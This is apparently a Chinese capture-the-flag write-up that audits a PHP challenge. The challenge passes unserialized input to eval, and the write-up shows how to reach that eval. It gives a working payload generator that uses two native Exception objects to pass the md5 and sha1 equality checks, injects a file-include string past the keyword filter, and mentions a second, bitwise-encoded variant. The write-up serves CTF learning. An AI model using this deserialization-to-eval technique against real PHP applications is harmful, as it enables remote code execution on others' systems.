代码审计
<?php
error_reporting(0);
class SYCLOVER {
public $syc;
public $lover;
public function __wakeup(){
if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) ){
if(!preg_match("/\<\?php|\(|\)|\"|\'/", $this->syc, $match)){
eval($this->syc);
} else {
die("Try Hard !!");
}
}
}
}
if (isset($_GET['great'])){
unserialize($_GET['great']);
} else {
highlight_file(__FILE__);
}
?>绕过md5
这里直接给出payload
<?php
class SYCLOVER {
public $syc;
public $lover;
}
$payload = '?><?= include $_GET[_]; ?>';
$a=new Exception($payload,1);$b=new Exception($payload,2);
$s = new SYCLOVER();
$s->syc = $a;
$s->lover = $b;
var_dump(urlencode(serialize($s)));就是利用原生类Exception绕过md5
原理参考
https://blog.csdn.net/LYJ20010728
细节就是要在同一行,然后命令执行那里我们可以文件包含绕过,但是不明白为什么不可以``执行命令奇怪,文件包含不需要加括号,然后还可以$GET[_]来绕过引号的使用,还有一种方法没看懂
$str = "?><?=include~".urldecode("%D0%99%93%9E%98")."?>";我这解码出来什么都不是....
